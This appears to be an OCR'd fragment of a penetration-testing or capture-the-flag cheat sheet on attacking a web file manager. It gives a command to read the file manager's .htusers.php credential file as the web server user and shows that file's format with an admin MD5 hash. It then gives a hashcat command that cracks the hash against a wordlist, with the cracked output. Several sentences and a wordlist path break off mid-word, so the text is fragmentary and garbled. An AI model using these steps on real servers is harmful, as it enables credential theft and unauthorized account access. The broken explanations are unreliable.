
## Credential File

If you can read local files as the web server user, ins
```bash

cat /var/www/html/filemanager/config/.htusers.php

```

Example format:

```php

$GLOBALS["users"]=array(

    array('admin','21232f297a57a5a743894a0e4a801fc3','/var/www/html','http://localhost','1','','7',1),

    array('dora','$2a$08$HASH','/var/www/html','http://localhost','1','','0',1),

);

```

The first field is the username and the second field is
## Cracking Hashes

Older/admin entries may be raw MD5:

```bash

hashcat -a 0 -m 0 admin.hash /usr/share/wordlists/rocky
# 21232f297a57a5a743894a0e4a801fc3:admin

```

User entries may be bcrypt:
